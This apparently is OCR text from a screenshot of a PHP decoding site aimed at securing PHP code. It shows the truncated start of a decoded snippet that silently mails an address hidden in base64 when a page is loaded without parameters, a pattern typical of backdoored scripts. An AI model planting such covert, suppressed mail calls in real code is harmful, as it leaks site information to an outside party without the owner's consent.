
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php if (empty($_GET)) {
@mail(base64_decode("Y29uZ3JhdHVsYXRpb25zcHBAZ21h
"..